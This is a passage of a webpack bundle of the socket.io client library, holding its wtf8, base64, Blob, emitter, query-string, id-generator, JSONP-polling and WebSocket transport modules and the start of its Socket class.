					if ((extra & 0xFC00) == 0xDC00) { // low surrogate
						output.push(((value & 0x3FF) << 10) + (extra & 0x3FF) + 0x10000);
					} else {
						// unmatched surrogate; only append this code unit, in case the next
						// code unit is the high surrogate of a surrogate pair
						output.push(value);
						counter--;
					}
				} else {
					output.push(value);
				}
			}
			return output;
		}

		// Taken from https://mths.be/punycode
		function ucs2encode(array) {
			var length = array.length;
			var index = -1;
			var value;
			var output = '';
			while (++index < length) {
				value = array[index];
				if (value > 0xFFFF) {
					value -= 0x10000;
					output += stringFromCharCode(value >>> 10 & 0x3FF | 0xD800);
					value = 0xDC00 | value & 0x3FF;
				}
				output += stringFromCharCode(value);
			}
			return output;
		}

		/*--------------------------------------------------------------------------*/

		function createByte(codePoint, shift) {
			return stringFromCharCode(((codePoint >> shift) & 0x3F) | 0x80);
		}

		function encodeCodePoint(codePoint) {
			if ((codePoint & 0xFFFFFF80) == 0) { // 1-byte sequence
				return stringFromCharCode(codePoint);
			}
			var symbol = '';
			if ((codePoint & 0xFFFFF800) == 0) { // 2-byte sequence
				symbol = stringFromCharCode(((codePoint >> 6) & 0x1F) | 0xC0);
			}
			else if ((codePoint & 0xFFFF0000) == 0) { // 3-byte sequence
				symbol = stringFromCharCode(((codePoint >> 12) & 0x0F) | 0xE0);
				symbol += createByte(codePoint, 6);
			}
			else if ((codePoint & 0xFFE00000) == 0) { // 4-byte sequence
				symbol = stringFromCharCode(((codePoint >> 18) & 0x07) | 0xF0);
				symbol += createByte(codePoint, 12);
				symbol += createByte(codePoint, 6);
			}
			symbol += stringFromCharCode((codePoint & 0x3F) | 0x80);
			return symbol;
		}

		function wtf8encode(string) {
			var codePoints = ucs2decode(string);
			var length = codePoints.length;
			var index = -1;
			var codePoint;
			var byteString = '';
			while (++index < length) {
				codePoint = codePoints[index];
				byteString += encodeCodePoint(codePoint);
			}
			return byteString;
		}

		/*--------------------------------------------------------------------------*/

		function readContinuationByte() {
			if (byteIndex >= byteCount) {
				throw Error('Invalid byte index');
			}

			var continuationByte = byteArray[byteIndex] & 0xFF;
			byteIndex++;

			if ((continuationByte & 0xC0) == 0x80) {
				return continuationByte & 0x3F;
			}

			// If we end up here, it’s not a continuation byte.
			throw Error('Invalid continuation byte');
		}

		function decodeSymbol() {
			var byte1;
			var byte2;
			var byte3;
			var byte4;
			var codePoint;

			if (byteIndex > byteCount) {
				throw Error('Invalid byte index');
			}

			if (byteIndex == byteCount) {
				return false;
			}

			// Read the first byte.
			byte1 = byteArray[byteIndex] & 0xFF;
			byteIndex++;

			// 1-byte sequence (no continuation bytes)
			if ((byte1 & 0x80) == 0) {
				return byte1;
			}

			// 2-byte sequence
			if ((byte1 & 0xE0) == 0xC0) {
				var byte2 = readContinuationByte();
				codePoint = ((byte1 & 0x1F) << 6) | byte2;
				if (codePoint >= 0x80) {
					return codePoint;
				} else {
					throw Error('Invalid continuation byte');
				}
			}

			// 3-byte sequence (may include unpaired surrogates)
			if ((byte1 & 0xF0) == 0xE0) {
				byte2 = readContinuationByte();
				byte3 = readContinuationByte();
				codePoint = ((byte1 & 0x0F) << 12) | (byte2 << 6) | byte3;
				if (codePoint >= 0x0800) {
					return codePoint;
				} else {
					throw Error('Invalid continuation byte');
				}
			}

			// 4-byte sequence
			if ((byte1 & 0xF8) == 0xF0) {
				byte2 = readContinuationByte();
				byte3 = readContinuationByte();
				byte4 = readContinuationByte();
				codePoint = ((byte1 & 0x0F) << 0x12) | (byte2 << 0x0C) |
					(byte3 << 0x06) | byte4;
				if (codePoint >= 0x010000 && codePoint <= 0x10FFFF) {
					return codePoint;
				}
			}

			throw Error('Invalid WTF-8 detected');
		}

		var byteArray;
		var byteCount;
		var byteIndex;
		function wtf8decode(byteString) {
			byteArray = ucs2decode(byteString);
			byteCount = byteArray.length;
			byteIndex = 0;
			var codePoints = [];
			var tmp;
			while ((tmp = decodeSymbol()) !== false) {
				codePoints.push(tmp);
			}
			return ucs2encode(codePoints);
		}

		/*--------------------------------------------------------------------------*/

		var wtf8 = {
			'version': '1.0.0',
			'encode': wtf8encode,
			'decode': wtf8decode
		};

		// Some AMD build optimizers, like r.js, check for specific condition patterns
		// like the following:
		if (
			true
		) {
			!(__WEBPACK_AMD_DEFINE_RESULT__ = function() {
				return wtf8;
			}.call(exports, __webpack_require__, exports, module), __WEBPACK_AMD_DEFINE_RESULT__ !== undefined && (module.exports = __WEBPACK_AMD_DEFINE_RESULT__));
		}	else if (freeExports && !freeExports.nodeType) {
			if (freeModule) { // in Node.js or RingoJS v0.8.0+
				freeModule.exports = wtf8;
			} else { // in Narwhal or RingoJS v0.7.0-
				var object = {};
				var hasOwnProperty = object.hasOwnProperty;
				for (var key in wtf8) {
					hasOwnProperty.call(wtf8, key) && (freeExports[key] = wtf8[key]);
				}
			}
		} else { // in Rhino or a web browser
			root.wtf8 = wtf8;
		}

	}(this));

	/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(12)(module), (function() { return this; }())))

/***/ },
/* 33 */
/***/ function(module, exports) {

	/*
	 * base64-arraybuffer
	 * https://github.com/niklasvh/base64-arraybuffer
	 *
	 * Copyright (c) 2012 Niklas von Hertzen
	 * Licensed under the MIT license.
	 */
	(function(){
	  "use strict";

	  var chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";

	  // Use a lookup table to find the index.
	  var lookup = new Uint8Array(256);
	  for (var i = 0; i < chars.length; i++) {
	    lookup[chars.charCodeAt(i)] = i;
	  }

	  exports.encode = function(arraybuffer) {
	    var bytes = new Uint8Array(arraybuffer),
	    i, len = bytes.length, base64 = "";

	    for (i = 0; i < len; i+=3) {
	      base64 += chars[bytes[i] >> 2];
	      base64 += chars[((bytes[i] & 3) << 4) | (bytes[i + 1] >> 4)];
	      base64 += chars[((bytes[i + 1] & 15) << 2) | (bytes[i + 2] >> 6)];
	      base64 += chars[bytes[i + 2] & 63];
	    }

	    if ((len % 3) === 2) {
	      base64 = base64.substring(0, base64.length - 1) + "=";
	    } else if (len % 3 === 1) {
	      base64 = base64.substring(0, base64.length - 2) + "==";
	    }

	    return base64;
	  };

	  exports.decode =  function(base64) {
	    var bufferLength = base64.length * 0.75,
	    len = base64.length, i, p = 0,
	    encoded1, encoded2, encoded3, encoded4;

	    if (base64[base64.length - 1] === "=") {
	      bufferLength--;
	      if (base64[base64.length - 2] === "=") {
	        bufferLength--;
	      }
	    }

	    var arraybuffer = new ArrayBuffer(bufferLength),
	    bytes = new Uint8Array(arraybuffer);

	    for (i = 0; i < len; i+=4) {
	      encoded1 = lookup[base64.charCodeAt(i)];
	      encoded2 = lookup[base64.charCodeAt(i+1)];
	      encoded3 = lookup[base64.charCodeAt(i+2)];
	      encoded4 = lookup[base64.charCodeAt(i+3)];

	      bytes[p++] = (encoded1 << 2) | (encoded2 >> 4);
	      bytes[p++] = ((encoded2 & 15) << 4) | (encoded3 >> 2);
	      bytes[p++] = ((encoded3 & 3) << 6) | (encoded4 & 63);
	    }

	    return arraybuffer;
	  };
	})();


/***/ },
/* 34 */
/***/ function(module, exports) {

	/* WEBPACK VAR INJECTION */(function(global) {/**
	 * Create a blob builder even when vendor prefixes exist
	 */

	var BlobBuilder = global.BlobBuilder
	  || global.WebKitBlobBuilder
	  || global.MSBlobBuilder
	  || global.MozBlobBuilder;

	/**
	 * Check if Blob constructor is supported
	 */

	var blobSupported = (function() {
	  try {
	    var a = new Blob(['hi']);
	    return a.size === 2;
	  } catch(e) {
	    return false;
	  }
	})();

	/**
	 * Check if Blob constructor supports ArrayBufferViews
	 * Fails in Safari 6, so we need to map to ArrayBuffers there.
	 */

	var blobSupportsArrayBufferView = blobSupported && (function() {
	  try {
	    var b = new Blob([new Uint8Array([1,2])]);
	    return b.size === 2;
	  } catch(e) {
	    return false;
	  }
	})();

	/**
	 * Check if BlobBuilder is supported
	 */

	var blobBuilderSupported = BlobBuilder
	  && BlobBuilder.prototype.append
	  && BlobBuilder.prototype.getBlob;

	/**
	 * Helper function that maps ArrayBufferViews to ArrayBuffers
	 * Used by BlobBuilder constructor and old browsers that didn't
	 * support it in the Blob constructor.
	 */

	function mapArrayBufferViews(ary) {
	  for (var i = 0; i < ary.length; i++) {
	    var chunk = ary[i];
	    if (chunk.buffer instanceof ArrayBuffer) {
	      var buf = chunk.buffer;

	      // if this is a subarray, make a copy so we only
	      // include the subarray region from the underlying buffer
	      if (chunk.byteLength !== buf.byteLength) {
	        var copy = new Uint8Array(chunk.byteLength);
	        copy.set(new Uint8Array(buf, chunk.byteOffset, chunk.byteLength));
	        buf = copy.buffer;
	      }

	      ary[i] = buf;
	    }
	  }
	}

	function BlobBuilderConstructor(ary, options) {
	  options = options || {};

	  var bb = new BlobBuilder();
	  mapArrayBufferViews(ary);

	  for (var i = 0; i < ary.length; i++) {
	    bb.append(ary[i]);
	  }

	  return (options.type) ? bb.getBlob(options.type) : bb.getBlob();
	};

	function BlobConstructor(ary, options) {
	  mapArrayBufferViews(ary);
	  return new Blob(ary, options || {});
	};

	module.exports = (function() {
	  if (blobSupported) {
	    return blobSupportsArrayBufferView ? global.Blob : BlobConstructor;
	  } else if (blobBuilderSupported) {
	    return BlobBuilderConstructor;
	  } else {
	    return undefined;
	  }
	})();

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 35 */
/***/ function(module, exports, __webpack_require__) {

	
	/**
	 * Expose `Emitter`.
	 */

	if (true) {
	  module.exports = Emitter;
	}

	/**
	 * Initialize a new `Emitter`.
	 *
	 * @api public
	 */

	function Emitter(obj) {
	  if (obj) return mixin(obj);
	};

	/**
	 * Mixin the emitter properties.
	 *
	 * @param {Object} obj
	 * @return {Object}
	 * @api private
	 */

	function mixin(obj) {
	  for (var key in Emitter.prototype) {
	    obj[key] = Emitter.prototype[key];
	  }
	  return obj;
	}

	/**
	 * Listen on the given `event` with `fn`.
	 *
	 * @param {String} event
	 * @param {Function} fn
	 * @return {Emitter}
	 * @api public
	 */

	Emitter.prototype.on =
	Emitter.prototype.addEventListener = function(event, fn){
	  this._callbacks = this._callbacks || {};
	  (this._callbacks['$' + event] = this._callbacks['$' + event] || [])
	    .push(fn);
	  return this;
	};

	/**
	 * Adds an `event` listener that will be invoked a single
	 * time then automatically removed.
	 *
	 * @param {String} event
	 * @param {Function} fn
	 * @return {Emitter}
	 * @api public
	 */

	Emitter.prototype.once = function(event, fn){
	  function on() {
	    this.off(event, on);
	    fn.apply(this, arguments);
	  }

	  on.fn = fn;
	  this.on(event, on);
	  return this;
	};

	/**
	 * Remove the given callback for `event` or all
	 * registered callbacks.
	 *
	 * @param {String} event
	 * @param {Function} fn
	 * @return {Emitter}
	 * @api public
	 */

	Emitter.prototype.off =
	Emitter.prototype.removeListener =
	Emitter.prototype.removeAllListeners =
	Emitter.prototype.removeEventListener = function(event, fn){
	  this._callbacks = this._callbacks || {};

	  // all
	  if (0 == arguments.length) {
	    this._callbacks = {};
	    return this;
	  }

	  // specific event
	  var callbacks = this._callbacks['$' + event];
	  if (!callbacks) return this;

	  // remove all handlers
	  if (1 == arguments.length) {
	    delete this._callbacks['$' + event];
	    return this;
	  }

	  // remove specific handler
	  var cb;
	  for (var i = 0; i < callbacks.length; i++) {
	    cb = callbacks[i];
	    if (cb === fn || cb.fn === fn) {
	      callbacks.splice(i, 1);
	      break;
	    }
	  }
	  return this;
	};

	/**
	 * Emit `event` with the given args.
	 *
	 * @param {String} event
	 * @param {Mixed} ...
	 * @return {Emitter}
	 */

	Emitter.prototype.emit = function(event){
	  this._callbacks = this._callbacks || {};
	  var args = [].slice.call(arguments, 1)
	    , callbacks = this._callbacks['$' + event];

	  if (callbacks) {
	    callbacks = callbacks.slice(0);
	    for (var i = 0, len = callbacks.length; i < len; ++i) {
	      callbacks[i].apply(this, args);
	    }
	  }

	  return this;
	};

	/**
	 * Return array of callbacks for `event`.
	 *
	 * @param {String} event
	 * @return {Array}
	 * @api public
	 */

	Emitter.prototype.listeners = function(event){
	  this._callbacks = this._callbacks || {};
	  return this._callbacks['$' + event] || [];
	};

	/**
	 * Check if this emitter has `event` handlers.
	 *
	 * @param {String} event
	 * @return {Boolean}
	 * @api public
	 */

	Emitter.prototype.hasListeners = function(event){
	  return !! this.listeners(event).length;
	};


/***/ },
/* 36 */
/***/ function(module, exports) {

	/**
	 * Compiles a querystring
	 * Returns string representation of the object
	 *
	 * @param {Object}
	 * @api private
	 */

	exports.encode = function (obj) {
	  var str = '';

	  for (var i in obj) {
	    if (obj.hasOwnProperty(i)) {
	      if (str.length) str += '&';
	      str += encodeURIComponent(i) + '=' + encodeURIComponent(obj[i]);
	    }
	  }

	  return str;
	};

	/**
	 * Parses a simple querystring into an object
	 *
	 * @param {String} qs
	 * @api private
	 */

	exports.decode = function(qs){
	  var qry = {};
	  var pairs = qs.split('&');
	  for (var i = 0, l = pairs.length; i < l; i++) {
	    var pair = pairs[i].split('=');
	    qry[decodeURIComponent(pair[0])] = decodeURIComponent(pair[1]);
	  }
	  return qry;
	};


/***/ },
/* 37 */
/***/ function(module, exports) {

	
	module.exports = function(a, b){
	  var fn = function(){};
	  fn.prototype = b.prototype;
	  a.prototype = new fn;
	  a.prototype.constructor = a;
	};

/***/ },
/* 38 */
/***/ function(module, exports) {

	'use strict';

	var alphabet = '0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz-_'.split('')
	  , length = 64
	  , map = {}
	  , seed = 0
	  , i = 0
	  , prev;

	/**
	 * Return a string representing the specified number.
	 *
	 * @param {Number} num The number to convert.
	 * @returns {String} The string representation of the number.
	 * @api public
	 */
	function encode(num) {
	  var encoded = '';

	  do {
	    encoded = alphabet[num % length] + encoded;
	    num = Math.floor(num / length);
	  } while (num > 0);

	  return encoded;
	}

	/**
	 * Return the integer value specified by the given string.
	 *
	 * @param {String} str The string to convert.
	 * @returns {Number} The integer value represented by the string.
	 * @api public
	 */
	function decode(str) {
	  var decoded = 0;

	  for (i = 0; i < str.length; i++) {
	    decoded = decoded * length + map[str.charAt(i)];
	  }

	  return decoded;
	}

	/**
	 * Yeast: A tiny growing id generator.
	 *
	 * @returns {String} A unique id.
	 * @api public
	 */
	function yeast() {
	  var now = encode(+new Date());

	  if (now !== prev) return seed = 0, prev = now;
	  return now +'.'+ encode(seed++);
	}

	//
	// Map each character to its index.
	//
	for (; i < length; i++) map[alphabet[i]] = i;

	//
	// Expose the `yeast`, `encode` and `decode` functions.
	//
	yeast.encode = encode;
	yeast.decode = decode;
	module.exports = yeast;


/***/ },
/* 39 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {
	/**
	 * Module requirements.
	 */

	var Polling = __webpack_require__(25);
	var inherit = __webpack_require__(37);

	/**
	 * Module exports.
	 */

	module.exports = JSONPPolling;

	/**
	 * Cached regular expressions.
	 */

	var rNewline = /\n/g;
	var rEscapedNewline = /\\n/g;

	/**
	 * Global JSONP callbacks.
	 */

	var callbacks;

	/**
	 * Noop.
	 */

	function empty () { }

	/**
	 * JSONP Polling constructor.
	 *
	 * @param {Object} opts.
	 * @api public
	 */

	function JSONPPolling (opts) {
	  Polling.call(this, opts);

	  this.query = this.query || {};

	  // define global callbacks array if not present
	  // we do this here (lazily) to avoid unneeded global pollution
	  if (!callbacks) {
	    // we need to consider multiple engines in the same page
	    if (!global.___eio) global.___eio = [];
	    callbacks = global.___eio;
	  }

	  // callback identifier
	  this.index = callbacks.length;

	  // add callback to jsonp global
	  var self = this;
	  callbacks.push(function (msg) {
	    self.onData(msg);
	  });

	  // append to query string
	  this.query.j = this.index;

	  // prevent spurious errors from being emitted when the window is unloaded
	  if (global.document && global.addEventListener) {
	    global.addEventListener('beforeunload', function () {
	      if (self.script) self.script.onerror = empty;
	    }, false);
	  }
	}

	/**
	 * Inherits from Polling.
	 */

	inherit(JSONPPolling, Polling);

	/*
	 * JSONP only supports binary as base64 encoded strings
	 */

	JSONPPolling.prototype.supportsBinary = false;

	/**
	 * Closes the socket.
	 *
	 * @api private
	 */

	JSONPPolling.prototype.doClose = function () {
	  if (this.script) {
	    this.script.parentNode.removeChild(this.script);
	    this.script = null;
	  }

	  if (this.form) {
	    this.form.parentNode.removeChild(this.form);
	    this.form = null;
	    this.iframe = null;
	  }

	  Polling.prototype.doClose.call(this);
	};

	/**
	 * Starts a poll cycle.
	 *
	 * @api private
	 */

	JSONPPolling.prototype.doPoll = function () {
	  var self = this;
	  var script = document.createElement('script');

	  if (this.script) {
	    this.script.parentNode.removeChild(this.script);
	    this.script = null;
	  }

	  script.async = true;
	  script.src = this.uri();
	  script.onerror = function (e) {
	    self.onError('jsonp poll error', e);
	  };

	  var insertAt = document.getElementsByTagName('script')[0];
	  if (insertAt) {
	    insertAt.parentNode.insertBefore(script, insertAt);
	  } else {
	    (document.head || document.body).appendChild(script);
	  }
	  this.script = script;

	  var isUAgecko = 'undefined' !== typeof navigator && /gecko/i.test(navigator.userAgent);

	  if (isUAgecko) {
	    setTimeout(function () {
	      var iframe = document.createElement('iframe');
	      document.body.appendChild(iframe);
	      document.body.removeChild(iframe);
	    }, 100);
	  }
	};

	/**
	 * Writes with a hidden iframe.
	 *
	 * @param {String} data to send
	 * @param {Function} called upon flush.
	 * @api private
	 */

	JSONPPolling.prototype.doWrite = function (data, fn) {
	  var self = this;

	  if (!this.form) {
	    var form = document.createElement('form');
	    var area = document.createElement('textarea');
	    var id = this.iframeId = 'eio_iframe_' + this.index;
	    var iframe;

	    form.className = 'socketio';
	    form.style.position = 'absolute';
	    form.style.top = '-1000px';
	    form.style.left = '-1000px';
	    form.target = id;
	    form.method = 'POST';
	    form.setAttribute('accept-charset', 'utf-8');
	    area.name = 'd';
	    form.appendChild(area);
	    document.body.appendChild(form);

	    this.form = form;
	    this.area = area;
	  }

	  this.form.action = this.uri();

	  function complete () {
	    initIframe();
	    fn();
	  }

	  function initIframe () {
	    if (self.iframe) {
	      try {
	        self.form.removeChild(self.iframe);
	      } catch (e) {
	        self.onError('jsonp polling iframe removal error', e);
	      }
	    }

	    try {
	      // ie6 dynamic iframes with target="" support (thanks Chris Lambacher)
	      var html = '<iframe src="javascript:0" name="' + self.iframeId + '">';
	      iframe = document.createElement(html);
	    } catch (e) {
	      iframe = document.createElement('iframe');
	      iframe.name = self.iframeId;
	      iframe.src = 'javascript:0';
	    }

	    iframe.id = self.iframeId;

	    self.form.appendChild(iframe);
	    self.iframe = iframe;
	  }

	  initIframe();

	  // escape \n to prevent it from being converted into \r\n by some UAs
	  // double escaping is required for escaped new lines because unescaping of new lines can be done safely on server-side
	  data = data.replace(rEscapedNewline, '\\\n');
	  this.area.value = data.replace(rNewline, '\\n');

	  try {
	    this.form.submit();
	  } catch (e) {}

	  if (this.iframe.attachEvent) {
	    this.iframe.onreadystatechange = function () {
	      if (self.iframe.readyState === 'complete') {
	        complete();
	      }
	    };
	  } else {
	    this.iframe.onload = complete;
	  }
	};

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 40 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(global) {/**
	 * Module dependencies.
	 */

	var Transport = __webpack_require__(26);
	var parser = __webpack_require__(27);
	var parseqs = __webpack_require__(36);
	var inherit = __webpack_require__(37);
	var yeast = __webpack_require__(38);
	var debug = __webpack_require__(3)('engine.io-client:websocket');
	var BrowserWebSocket = global.WebSocket || global.MozWebSocket;
	var NodeWebSocket;
	if (typeof window === 'undefined') {
	  try {
	    NodeWebSocket = __webpack_require__(41);
	  } catch (e) { }
	}

	/**
	 * Get either the `WebSocket` or `MozWebSocket` globals
	 * in the browser or try to resolve WebSocket-compatible
	 * interface exposed by `ws` for Node-like environment.
	 */

	var WebSocket = BrowserWebSocket;
	if (!WebSocket && typeof window === 'undefined') {
	  WebSocket = NodeWebSocket;
	}

	/**
	 * Module exports.
	 */

	module.exports = WS;

	/**
	 * WebSocket transport constructor.
	 *
	 * @api {Object} connection options
	 * @api public
	 */

	function WS (opts) {
	  var forceBase64 = (opts && opts.forceBase64);
	  if (forceBase64) {
	    this.supportsBinary = false;
	  }
	  this.perMessageDeflate = opts.perMessageDeflate;
	  this.usingBrowserWebSocket = BrowserWebSocket && !opts.forceNode;
	  if (!this.usingBrowserWebSocket) {
	    WebSocket = NodeWebSocket;
	  }
	  Transport.call(this, opts);
	}

	/**
	 * Inherits from Transport.
	 */

	inherit(WS, Transport);

	/**
	 * Transport name.
	 *
	 * @api public
	 */

	WS.prototype.name = 'websocket';

	/*
	 * WebSockets support binary
	 */

	WS.prototype.supportsBinary = true;

	/**
	 * Opens socket.
	 *
	 * @api private
	 */

	WS.prototype.doOpen = function () {
	  if (!this.check()) {
	    // let probe timeout
	    return;
	  }

	  var uri = this.uri();
	  var protocols = void (0);
	  var opts = {
	    agent: this.agent,
	    perMessageDeflate: this.perMessageDeflate
	  };

	  // SSL options for Node.js client
	  opts.pfx = this.pfx;
	  opts.key = this.key;
	  opts.passphrase = this.passphrase;
	  opts.cert = this.cert;
	  opts.ca = this.ca;
	  opts.ciphers = this.ciphers;
	  opts.rejectUnauthorized = this.rejectUnauthorized;
	  if (this.extraHeaders) {
	    opts.headers = this.extraHeaders;
	  }
	  if (this.localAddress) {
	    opts.localAddress = this.localAddress;
	  }

	  try {
	    this.ws = this.usingBrowserWebSocket ? new WebSocket(uri) : new WebSocket(uri, protocols, opts);
	  } catch (err) {
	    return this.emit('error', err);
	  }

	  if (this.ws.binaryType === undefined) {
	    this.supportsBinary = false;
	  }

	  if (this.ws.supports && this.ws.supports.binary) {
	    this.supportsBinary = true;
	    this.ws.binaryType = 'nodebuffer';
	  } else {
	    this.ws.binaryType = 'arraybuffer';
	  }

	  this.addEventListeners();
	};

	/**
	 * Adds event listeners to the socket
	 *
	 * @api private
	 */

	WS.prototype.addEventListeners = function () {
	  var self = this;

	  this.ws.onopen = function () {
	    self.onOpen();
	  };
	  this.ws.onclose = function () {
	    self.onClose();
	  };
	  this.ws.onmessage = function (ev) {
	    self.onData(ev.data);
	  };
	  this.ws.onerror = function (e) {
	    self.onError('websocket error', e);
	  };
	};

	/**
	 * Writes data to socket.
	 *
	 * @param {Array} array of packets.
	 * @api private
	 */

	WS.prototype.write = function (packets) {
	  var self = this;
	  this.writable = false;

	  // encodePacket efficient as it uses WS framing
	  // no need for encodePayload
	  var total = packets.length;
	  for (var i = 0, l = total; i < l; i++) {
	    (function (packet) {
	      parser.encodePacket(packet, self.supportsBinary, function (data) {
	        if (!self.usingBrowserWebSocket) {
	          // always create a new object (GH-437)
	          var opts = {};
	          if (packet.options) {
	            opts.compress = packet.options.compress;
	          }

	          if (self.perMessageDeflate) {
	            var len = 'string' === typeof data ? global.Buffer.byteLength(data) : data.length;
	            if (len < self.perMessageDeflate.threshold) {
	              opts.compress = false;
	            }
	          }
	        }

	        // Sometimes the websocket has already been closed but the browser didn't
	        // have a chance of informing us about it yet, in that case send will
	        // throw an error
	        try {
	          if (self.usingBrowserWebSocket) {
	            // TypeError is thrown when passing the second argument on Safari
	            self.ws.send(data);
	          } else {
	            self.ws.send(data, opts);
	          }
	        } catch (e) {
	          debug('websocket closed before onclose event');
	        }

	        --total || done();
	      });
	    })(packets[i]);
	  }

	  function done () {
	    self.emit('flush');

	    // fake drain
	    // defer to next tick to allow Socket to clear writeBuffer
	    setTimeout(function () {
	      self.writable = true;
	      self.emit('drain');
	    }, 0);
	  }
	};

	/**
	 * Called upon close
	 *
	 * @api private
	 */

	WS.prototype.onClose = function () {
	  Transport.prototype.onClose.call(this);
	};

	/**
	 * Closes socket.
	 *
	 * @api private
	 */

	WS.prototype.doClose = function () {
	  if (typeof this.ws !== 'undefined') {
	    this.ws.close();
	  }
	};

	/**
	 * Generates uri for connection.
	 *
	 * @api private
	 */

	WS.prototype.uri = function () {
	  var query = this.query || {};
	  var schema = this.secure ? 'wss' : 'ws';
	  var port = '';

	  // avoid port if default for schema
	  if (this.port && (('wss' === schema && Number(this.port) !== 443) ||
	    ('ws' === schema && Number(this.port) !== 80))) {
	    port = ':' + this.port;
	  }

	  // append timestamp to URI
	  if (this.timestampRequests) {
	    query[this.timestampParam] = yeast();
	  }

	  // communicate binary support capabilities
	  if (!this.supportsBinary) {
	    query.b64 = 1;
	  }

	  query = parseqs.encode(query);

	  // prepend ? to query
	  if (query.length) {
	    query = '?' + query;
	  }

	  var ipv6 = this.hostname.indexOf(':') !== -1;
	  return schema + '://' + (ipv6 ? '[' + this.hostname + ']' : this.hostname) + port + this.path + query;
	};

	/**
	 * Feature detection for WebSocket.
	 *
	 * @return {Boolean} whether this transport is available.
	 * @api public
	 */

	WS.prototype.check = function () {
	  return !!WebSocket && !('__initialize' in WebSocket && this.name === WS.prototype.name);
	};

	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 41 */
/***/ function(module, exports) {

	/* (ignored) */

/***/ },
/* 42 */
/***/ function(module, exports) {

	
	var indexOf = [].indexOf;

	module.exports = function(arr, obj){
	  if (indexOf) return arr.indexOf(obj);
	  for (var i = 0; i < arr.length; ++i) {
	    if (arr[i] === obj) return i;
	  }
	  return -1;
	};

/***/ },
/* 43 */
/***/ function(module, exports) {

	/* WEBPACK VAR INJECTION */(function(global) {/**
	 * JSON parse.
	 *
	 * @see Based on jQuery#parseJSON (MIT) and JSON2
	 * @api private
	 */

	var rvalidchars = /^[\],:{}\s]*$/;
	var rvalidescape = /\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g;
	var rvalidtokens = /"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g;
	var rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g;
	var rtrimLeft = /^\s+/;
	var rtrimRight = /\s+$/;

	module.exports = function parsejson(data) {
	  if ('string' != typeof data || !data) {
	    return null;
	  }

	  data = data.replace(rtrimLeft, '').replace(rtrimRight, '');

	  // Attempt to parse using the native JSON parser first
	  if (global.JSON && JSON.parse) {
	    return JSON.parse(data);
	  }

	  if (rvalidchars.test(data.replace(rvalidescape, '@')
	      .replace(rvalidtokens, ']')
	      .replace(rvalidbraces, ''))) {
	    return (new Function('return ' + data))();
	  }
	};
	/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

/***/ },
/* 44 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	/**
	 * Module dependencies.
	 */

	var parser = __webpack_require__(7);
	var Emitter = __webpack_require__(35);
	var toArray = __webpack_require__(45);
	var on = __webpack_require__(46);
	var bind = __webpack_require__(47);
	var debug = __webpack_require__(3)('socket.io-client:socket');
	var hasBin = __webpack_require__(29);

	/**
	 * Module exports.
	 */

	module.exports = exports = Socket;

	/**
	 * Internal events (blacklisted).
	 * These events can't be emitted by the user.
	 *
	 * @api private
	 */

	var events = {
	  connect: 1,
	  connect_error: 1,
	  connect_timeout: 1,
	  connecting: 1,
	  disconnect: 1,
	  error: 1,
	  reconnect: 1,
	  reconnect_attempt: 1,
	  reconnect_failed: 1,
	  reconnect_error: 1,
	  reconnecting: 1,
	  ping: 1,
	  pong: 1
	};

	/**
	 * Shortcut to `Emitter#emit`.
	 */

	var emit = Emitter.prototype.emit;

	/**
	 * `Socket` constructor.
	 *
	 * @api public
	 */

	function Socket(io, nsp, opts) {
	  this.io = io;
	  this.nsp = nsp;
	  this.json = this; // compat
	  this.ids = 0;
	  this.acks = {};
	  this.receiveBuffer = [];
	  this.sendBuffer = [];
	  this.connected = false;
	  this.disconnected = true;
	  if (opts && opts.query) {
	    this.query = opts.query;
	  }
	  if (this.io.autoConnect) this.open();
	}

	/**
	 * Mix in `Emitter`.
	 */

	Emitter(Socket.prototype);

	/**
	 * Subscribe to open, close and packet events
	 *
	 * @api private
	 */

	Socket.prototype.subEvents = function () {
	  if (this.subs) return;

	  var io = this.io;
	  this.subs = [on(io, 'open', bind(this, 'onopen')), on(io, 'packet', bind(this, 'onpacket')), on(io, 'close', bind(this, 'onclose'))];
	};

	/**
	 * "Opens" the socket.
	 *
	 * @api public
	 */

	Socket.prototype.open = Socket.prototype.connect = function () {
	  if (this.connected) return this;

	  this.subEvents();
	  this.io.open(); // ensure open
	  if ('open' === this.io.readyState) this.onopen();
	  this.emit('connecting');
	  return this;
	};

	/**
	 * Sends a `message` event.
	 *
	 * @return {Socket} self
	 * @api public
	 */

	Socket.prototype.send = function () {
	  var args = toArray(arguments);
	  args.unshift('message');
	  this.emit.apply(this, args);
	  return this;
	};

	/**
	 * Override `emit`.
	 * If the event is in `events`, it's emitted normally.
	 *
	 * @param {String} event name
	 * @return {Socket} self
	 * @api public
	 */

	Socket.prototype.emit = function (ev) {
	  if (events.hasOwnProperty(ev)) {
	    emit.apply(this, arguments);
	    return this;
	  }

	  var args = toArray(arguments);
	  var parserType = parser.EVENT; // default
	  if (hasBin(args)) {
	    parserType = parser.BINARY_EVENT;
	  } // binary
	  var packet = { type: parserType, data: args };

	  packet.options = {};
	  packet.options.compress = !this.flags || false !== this.flags.compress;

	  // event ack callback
	  if ('function' === typeof args[args.length - 1]) {
	    debug('emitting packet with ack id %d', this.ids);
	    this.acks[this.ids] = args.pop();
	    packet.id = this.ids++;
	  }

	  if (this.connected) {
	    this.packet(packet);
	  } else {
	    this.sendBuffer.push(packet);
	  }

	  delete this.flags;

	  return this;
	};

	/**
	 * Sends a packet.
	 *
	 * @param {Object} packet
	 * @api private
	 */

	Socket.prototype.packet = function (packet) {
	  packet.nsp = this.nsp;
	  this.io.packet(packet);
	};

	/**
	 * Called upon engine `open`.
	 *
	 * @api private
	 */

	Socket.prototype.onopen = function () {
	  debug('transport is open - connecting');

	  // write connect packet if necessary
